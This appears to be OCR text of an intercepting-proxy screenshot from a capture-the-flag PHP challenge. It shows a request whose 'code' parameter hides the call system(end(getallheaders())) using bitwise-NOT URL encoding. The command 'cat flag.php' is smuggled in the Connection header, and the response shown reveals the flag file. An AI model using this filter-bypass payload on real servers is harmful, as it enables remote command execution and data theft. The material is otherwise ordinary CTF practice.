 Request
Raw Params Headers Hex
GET
/?code=(~%8C%86%8C%8B%9A%92)((~%9A%91%9B)((~%98%9A%8B%9E%93%93%9
7%9A%9E%9B%9A%8D%8C)())) HTTP/1.1
Host: 121.36.74.163
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Connection: cat flag.php
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 24 Jun 2020 15:06:09 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.31
Vary: Accept-Encoding
Content-Type: text/html; charset=UTF-8
Content-Length: 55
<?php
$flag = 'flag{ecee9b5f24f8aede87cdda995fed079c}';